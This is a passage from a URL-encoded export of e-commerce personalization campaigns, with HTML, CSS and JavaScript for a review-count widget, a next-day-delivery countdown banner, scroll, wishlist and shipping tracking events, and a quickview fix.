2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20p